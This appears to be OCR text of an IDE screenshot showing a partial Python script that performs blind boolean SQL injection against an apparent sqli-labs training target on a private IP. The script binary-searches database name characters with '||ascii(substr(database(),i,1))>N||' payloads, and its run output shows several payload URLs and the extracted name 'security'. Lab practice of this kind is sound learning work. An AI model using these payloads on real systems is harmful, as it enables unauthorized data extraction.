 PC
File Edit View Navigate Code Refactor Run Tools VCS Window Help 脚本2.py - 脚本2.py
脚本2.py
脚本2
脚本2.py 3.py 脚本.py
Project
3 1
1 import requests
2 session = requests.Session()
3 url = "http://192.168.2.84/sqli/Less-27a/?id=0"
4
5 def db_2():
6 name = ''
7 for i in range(1, 15):
8 start = 32
9 end = 127
10 mid = (start + end) // 2
11 while start <= end:
12 # 假设正确的成功条件是URL返回一个特定的字符串
13 payload = url + f'"||ascii(substr(database(),{i},1))>{mid}||"'
14 print(payload) # 如果你想看实际发送的payload，可以将这行取消注释
db_2() › for i in range(1, 15) › while start <= end
Run: 脚本2
http://192.168.2.84/sqli/Less-27a/?id=0"||ascii(substr(database(),14,1))>55||"
http://192.168.2.84/sqli/Less-27a/?id=0"||ascii(substr(database(),14,1))>43||"
http://192.168.2.84/sqli/Less-27a/?id=0"||ascii(substr(database(),14,1))>37||"
http://192.168.2.84/sqli/Less-27a/?id=0"||ascii(substr(database(),14,1))>34||"
http://192.168.2.84/sqli/Less-27a/?id=0"||ascii(substr(database(),14,1))>32||"
security
Process finished with exit code 0
Structure
Favorites
Run TODO Problems Terminal Python Packages Python Console 1 Event Log
Python 3.10 has been configured as a project interpreter // Configure a Python interpreter... (yesterday 16:20) 13:52 CRLF UTF-8 4 spaces Python 3.10